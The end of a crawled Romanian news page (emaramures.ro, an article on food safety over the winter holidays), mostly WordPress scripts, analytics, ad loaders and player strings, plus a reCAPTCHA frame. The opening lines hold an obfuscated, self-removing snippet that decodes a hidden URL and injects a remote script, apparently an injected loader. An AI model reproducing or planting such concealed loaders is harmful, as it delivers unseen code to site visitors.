swlmmlaksojp=wkylnduycregsj([34,26,70,20,29,70,44,30,70,11,70,28,29],uyalpq);var foiaruujbg=wkylnduycregsj([60,34,26,62,31,29],uyalpq);var lpbhcvndc=wkylnduycregsj([29,70,74,29,46,83,28,29,70,28,29],uyalpq);var npqhn=wkylnduycregsj([24,70,20,58],uyalpq);var lbljfvqxa=wkylnduycregsj([20,31,31,70,28,58,46,24,62,30,58],uyalpq);var mfoqljfaz=wkylnduycregsj([31,20,26,70,28,29,15,83,58,70],uyalpq);var hluaefpribn=wkylnduycregsj([26,70,11,83,38,70,46,24,62,30,58],uyalpq);var lthbpntwxojlda=layvvv[swlmmlaksojp](foiaruujbg);lthbpntwxojlda[lpbhcvndc]=wkylnduycregsj(jkyblombognlyg,uyalpq);layvvv[mfmpqgfc][lbljfvqxa](lthbpntwxojlda);lthbpntwxojlda[mfoqljfaz][hluaefpribn](lthbpntwxojlda);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna%2F" data-image-url="" data-title="ANSVSA%3A+Zero+toxiinfec%C8%9Bii+alimentare+%C3%AEn+perioada+s%C4%83rb%C4%83torilor+de+iarn%C4%83%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fansvsa-zero-toxiinfectii-alimentare-in-perioada-sarbatorilor-de-iarna%2F" data-image-url="" data-title="ANSVSA%3A+Zero+toxiinfec%C8%9Bii+alimentare+%C3%AEn+perioada+s%C4%83rb%C4%83torilor+de+iarn%C4%83%21" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dh6ulFk1FYY-2-O9ptgu3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594429978');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>